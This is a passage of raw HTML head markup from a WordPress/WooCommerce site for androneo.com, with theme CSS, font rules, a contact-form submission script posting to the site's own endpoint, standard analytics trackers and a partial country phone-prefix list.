<link rel='stylesheet' id='wp-block-library-css' href='https://www.androneo.com/wp-includes/css/dist/block-library/style.min.css?ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://www.androneo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://www.androneo.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.androneo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=6.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.androneo.com/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=6.9.4' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.androneo.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=6.9.4' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='sptpro-accordion-style-css' href='https://www.androneo.com/wp-content/plugins/wp-expand-tabs-free/public/css/sptpro-accordion.min.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='sptpro-style-css' href='https://www.androneo.com/wp-content/plugins/wp-expand-tabs-free/public/css/wp-tabs-public.min.css?ver=2.1.14' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css' href='https://www.androneo.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css' href='https://www.androneo.com/wp-content/plugins/custom-facebook-feed/assets/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.androneo.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.16.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://www.androneo.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.androneo.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15-css' href='https://www.androneo.com/wp-content/uploads/elementor/css/post-15.css?ver=1679708632' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://www.androneo.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.7.6' type='text/css' media='all' />
<link rel='stylesheet' id='cffstyles-css' href='https://www.androneo.com/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://www.androneo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://www.androneo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-241-css' href='https://www.androneo.com/wp-content/uploads/elementor/css/post-241.css?ver=1700648635' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-248-css' href='https://www.androneo.com/wp-content/uploads/elementor/css/post-248.css?ver=1716444502' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-13402-css' href='https://www.androneo.com/wp-content/uploads/elementor/css/post-13402.css?ver=1679724413' type='text/css' media='all' />
<link rel='stylesheet' id='vamtam-front-all-css' href='https://www.androneo.com/wp-content/themes/salute/vamtam/assets/css/dist/all.css?ver=1665249911' type='text/css' media='all' />
<style id='vamtam-front-all-inline-css' type='text/css'>

			@font-face {
				font-family: 'icomoon';
				src: url(https://www.androneo.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.woff2) format('woff2'),
					 url( https://www.androneo.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.woff) format('woff'),
					 url(https://www.androneo.com/wp-content/themes/salute/vamtam/assets/fonts/icons/icomoon.ttf) format('ttf');
				font-weight: normal;
				font-style: normal;
				font-display: swap;
			}
		
				@font-face {
					font-family: 'vamtam-theme';
					src: url(https://www.androneo.com/wp-content/themes/salute/vamtam/assets/fonts/theme-icons/theme-icons.woff2) format('woff2'),
						url(https://www.androneo.com/wp-content/themes/salute/vamtam/assets/fonts/theme-icons/theme-icons.woff) format('woff');
					font-weight: normal;
					font-style: normal;
					font-display: swap;
				}
			
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://salute.vamtam.com/wp-content/uploads/2020/03/NexaBold.eot');
	src: url('https://salute.vamtam.com/wp-content/uploads/2020/03/NexaBold.eot?#iefix') format('embedded-opentype'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/NexaBold.woff2') format('woff2'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/NexaBold.woff') format('woff'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/NexaBold.ttf') format('truetype'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/NexaBold.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Nexa';
	font-style: normal;
	font-weight: 300;
	font-display: auto;
	src: url('https://salute.vamtam.com/wp-content/uploads/2020/03/NexaLight.eot');
	src: url('https://salute.vamtam.com/wp-content/uploads/2020/03/NexaLight.eot?#iefix') format('embedded-opentype'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/NexaLight.woff2') format('woff2'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/NexaLight.woff') format('woff'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/NexaLight.ttf') format('truetype'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/NexaLight.svg#Nexa') format('svg');
}
@font-face {
	font-family: 'Salute';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://www.androneo.com/wp-content/uploads/2020/03/theme-icons.woff') format('woff'),
		url('https://www.androneo.com/wp-content/uploads/2020/03/theme-icons.ttf') format('truetype');
}


.vamtam-box-outer-padding,
.limit-wrapper,
.header-padding {
	padding-left: 0;
	padding-right: 0;
}

.vamtam-box-outer-padding .vamtam-box-outer-padding,
.limit-wrapper .limit-wrapper,
.elementor .limit-wrapper {
	padding-left: 0;
	padding-right: 0;
}

@media ( min-width: 1026px ) and ( max-width: 1260px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 40px;
		padding-right: 40px;
	}
}

@media ( max-width: 1025px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 30px;
		padding-right: 30px;
	}
}

@media ( max-width: 768px ) {
	.vamtam-box-outer-padding,
	.limit-wrapper,
	.header-padding {
		padding-left: 20px;
		padding-right: 20px;
	}
}


</style>
<link rel='stylesheet' id='vamtam-theme-layout-max-low-css' href='https://www.androneo.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-max-low.css?ver=1665249911' type='text/css' media='(min-width: 1025px) and (max-width: 1260px)' />
<link rel='stylesheet' id='vamtam-theme-layout-max-css' href='https://www.androneo.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-max.css?ver=1665249911' type='text/css' media='(min-width: 1025px)' />
<link rel='stylesheet' id='vamtam-theme-layout-below-max-css' href='https://www.androneo.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-below-max.css?ver=1665249911' type='text/css' media='(max-width: 1024px)' />
<link rel='stylesheet' id='vamtam-theme-layout-small-css' href='https://www.androneo.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/layout-small.css?ver=1665249911' type='text/css' media='(max-width: 767px)' />
<link rel='stylesheet' id='vamtam-theme-wc-small-screen-css' href='https://www.androneo.com/wp-content/themes/salute/vamtam/assets/css/dist/responsive/wc-small-screen.css?ver=1665249911' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Andika%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAndika+New+Basic%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.androneo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.androneo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://www.androneo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.androneo.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var ajax_object = {"ajaxurl":"https:\/\/www.androneo.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.androneo.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1' id='jquery-migrate-js'></script>
<script id="jquery-js-after" type="text/javascript">
jQuery(document).ready(function($) {
            $("#wpforms-form-989607, #contact_form_andro").on("submit", function(event) {
                event.preventDefault();
                var form = $(this);
                var formID = form.attr("id");
                // const currentUrl = window.location.href;
                // var lastsegment = currentUrl.split("/").pop();
                // var subject = $("#wpforms-989607-field_12").val(); 
                // if (lastsegment == "contact-us") {
                //     $("#wpforms-989607-field_12").val("Androneo Contact us Form");        
                // }else if(lastsegment == "book-a-consultation") {
                //     $("#wpforms-989607-field_12").val("Androneo Book Appointment Form");                    
                // }else{
                //     $("#wpforms-989607-field_12").val("");               
                // }
                //console.log(formID);
                // var formData = form.serialize(); // Get serialized form data

                if(formID === "wpforms-form-989607"){
                    var name = $(".contact_form_field_name input").val();
                    var email = $(".contact_form_field_email input").val();
                    var phone = $(".contact_form_field_phone input").val();
                    var message = $(".contact_form_field_message textarea").val();
                    var utm = $("#wpforms-989607-field_13").val(); 
                    var source_link = $("#wpforms-989607-field_12").val();
                    var source = $("#wpforms-989607-field_14").val();
                    var medium = $("#wpforms-989607-field_15").val();
                    var utm_link = $("#wpforms-989607-field_16").val();
                    var myformdata = name + "#" + email + "#" + phone + "#" + message + "#" + utm + "#" + source_link + "#" + source + "#" + medium + "#" + utm_link ;

                    console.log(myformdata);

                }else {
                    var name = $("#form-field-contatct_first_name").val();
                    var phone = $("#form-field-contatct_phone_number").val();
                    var email = $("#form-field-contatct_email").val();
                    var message = $("#form-field-contatct_msg").val();
                    var utm = $("#wpforms-989607-field_13").val();
                    var source_link = $("#wpforms-989607-field_12").val();
                    var source = $("#wpforms-989607-field_14").val();
                    var medium = $("#wpforms-989607-field_15").val();
                    var utm_link = $("#wpforms-989607-field_16").val();
                    var myformdata = name+"#"+email+"#"+phone+"#"+message+"#"+utm+"#"+source_link+"#"+source+"#"+medium+"#"+utm_link;
                    console.log(name);
                }
                // contatct_first_name
                // var name = $("#wpforms-989607-field_1").val();
                // var email = $("#wpforms-989607-field_2").val();
                // var phone = $("#wpforms-989607-field_7").val();
                // var message = $("#wpforms-989607-field_3").val();
                // // alert(name+"#"+email+"#"+phone+"#"+message);
                // var myformdata = name+"#"+email+"#"+phone+"#"+message;

				console.log(formID);

				$.ajax({
    			url: ajax_object.ajaxurl,
    			type: "POST",
    			data: {
        				action: (formID === "wpforms-form-989607") ? "submit_function_first_form" : "submit_function_second_form",
        				formData: myformdata,
        				email: email,
        				name: name,
        				phone: phone,
        				message: message,
                        utm: utm,
                        source: source,
                        medium: medium,
                        utm_link: utm_link,
                        source_link: source_link
   				 },
    			success: function(response) {
        		console.log("Response from server (" + formID + "):", response);

				var fieldValue = $("#wpforms-989607-field_1-container input").val().trim();
        		if (fieldValue !== "") {
            	// If the field is not empty, proceed with the redirection

                if (fieldValue === "contact-us") {
                window.location.href = "https://www.androneo.com/contact-thankyou";
            } else {
                window.location.href = "https://www.androneo.com/book-an-appointment-thankyou";
            }
        }
        // Handle the response here for the respective form
    },
    error: function(xhr, status, error) {
        console.log("Error (" + formID + "):", error);
    }
	});
 			});
        });
</script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/wp-expand-tabs-free/public/js/tab.min.js?ver=2.1.14' id='sptpro-tab-good-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/wp-expand-tabs-free/public/js/collapse.min.js?ver=2.1.14' id='sptpro-collapse-js'></script>
<script type='text/javascript' src='https://www.androneo.com/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.7.8' id='font-awesome-4-shim-js'></script>
<link rel="https://api.w.org/" href="https://www.androneo.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.androneo.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.3" />
<meta name="generator" content="WooCommerce 6.9.4" />
<meta name="google-site-verification" content="aUYScVoe3Su-5_yr-F8MNzk8X2QlIPruaA0zEHGEVf0" />

<meta name="DC.title" content="androneo" />

<meta name="geo.region" content="IN-KA" />

<meta name="geo.placename" content="Bangalore" />

<meta name="geo.position" content="22.351115;78.667743" />

<meta name="ICBM" content="22.351115, 78.667743" />

<!-- Google tag (gtag.js) -->

<script async src="https://www.googletagmanager.com/gtag/js?id=G-WMF6WTD70P"></script>

<script>

window.dataLayer = window.dataLayer || [];

function gtag(){dataLayer.push(arguments);}

gtag('js', new Date());

gtag('config', 'G-WMF6WTD70P');

</script>
<!-- Start Open Web Analytics Tracker -->
<script type="text/javascript">
//<![CDATA[
var owa_baseUrl = 'https://siteanalytics.wegren.com/';
var owa_cmds = owa_cmds || [];
owa_cmds.push(['setSiteId', 'd2a5fcda412fd9bf88bfc1a2eaae2c1e']);
owa_cmds.push(['trackPageView']);
owa_cmds.push(['trackClicks']);
(function() {
    var _owa = document.createElement('script'); _owa.type = 'text/javascript'; _owa.async = true;
    owa_baseUrl = ('https:' == document.location.protocol ? window.owa_baseSecUrl || owa_baseUrl.replace(/http:/, 'https:') : owa_baseUrl );
    _owa.src = owa_baseUrl + 'modules/base/js/owa.tracker-combined-min.js';
    var _owa_s = document.getElementsByTagName('script')[0]; _owa_s.parentNode.insertBefore(_owa, _owa_s);
}());
//]]>
</script>
<!-- End Open Web Analytics Code -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	        <script>
            window.phone_number_prefix_selector_options = `<option selected value></option><option  data-country_en="Afghanistan" 
                value="(+93) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AF.16eb9e6b.svg" >(+93) &lt;span class=&#039;country_name&#039;&gt;Afghanistan&lt;/span&gt;</option><option  data-country_en="Aland Islands" 
                value="(+358 18) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AX.6b4d62ca.svg" >(+358 18) &lt;span class=&#039;country_name&#039;&gt;Aland Islands&lt;/span&gt;</option><option  data-country_en="Albania" 
                value="(+355) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AL.bf311baf.svg" >(+355) &lt;span class=&#039;country_name&#039;&gt;Albania&lt;/span&gt;</option><option  data-country_en="Algeria" 
                value="(+213) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/DZ.8dc96f1f.svg" >(+213) &lt;span class=&#039;country_name&#039;&gt;Algeria&lt;/span&gt;</option><option  data-country_en="American Samoa" 
                value="(+1 684) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AS.abb2d2f2.svg" >(+1 684) &lt;span class=&#039;country_name&#039;&gt;American Samoa&lt;/span&gt;</option><option  data-country_en="Andorra" 
                value="(+376) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AD.3f82dbf9.svg" >(+376) &lt;span class=&#039;country_name&#039;&gt;Andorra&lt;/span&gt;</option><option  data-country_en="Angola" 
                value="(+244) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AO.29290dee.svg" >(+244) &lt;span class=&#039;country_name&#039;&gt;Angola&lt;/span&gt;</option><option  data-country_en="Anguilla" 
                value="(+1 264) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AI.990a8081.svg" >(+1 264) &lt;span class=&#039;country_name&#039;&gt;Anguilla&lt;/span&gt;</option><option  data-country_en="Antigua and Barbuda" 
                value="(+1 268) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AG.18a3b22a.svg" >(+1 268) &lt;span class=&#039;country_name&#039;&gt;Antigua and Barbuda&lt;/span&gt;</option><option  data-country_en="Argentina" 
                value="(+54) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AR.3036121f.svg" >(+54) &lt;span class=&#039;country_name&#039;&gt;Argentina&lt;/span&gt;</option><option  data-country_en="Armenia" 
                value="(+374) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AM.aefdfb04.svg" >(+374) &lt;span class=&#039;country_name&#039;&gt;Armenia&lt;/span&gt;</option><option  data-country_en="Aruba" 
                value="(+297) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AW.a197b516.svg" >(+297) &lt;span class=&#039;country_name&#039;&gt;Aruba&lt;/span&gt;</option><option  data-country_en="Australia" 
                value="(+61) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AU.4b55ab60.svg" >(+61) &lt;span class=&#039;country_name&#039;&gt;Australia&lt;/span&gt;</option><option  data-country_en="Austria" 
                value="(+43) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AT.bb35aac7.svg" >(+43) &lt;span class=&#039;country_name&#039;&gt;Austria&lt;/span&gt;</option><option  data-country_en="Azerbaijan" 
                value="(+994) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/AZ.b0e98941.svg" >(+994) &lt;span class=&#039;country_name&#039;&gt;Azerbaijan&lt;/span&gt;</option><option  data-country_en="Bahamas" 
                value="(+1 242) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BS.b4047ef0.svg" >(+1 242) &lt;span class=&#039;country_name&#039;&gt;Bahamas&lt;/span&gt;</option><option  data-country_en="Bahrain" 
                value="(+973) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BH.72b27e04.svg" >(+973) &lt;span class=&#039;country_name&#039;&gt;Bahrain&lt;/span&gt;</option><option  data-country_en="Bangladesh" 
                value="(+880) " data-icon="https://www.androneo.com/wp-content/plugins/startklar-elmentor-forms-extwidgets/assets/country_selector/img/BD.b94e8e6e.svg" >(+880) &lt;span class=&#039;country_name&#039;&gt;Bangladesh&lt;/span&gt;</option><option  data-country_en="Barbados" 
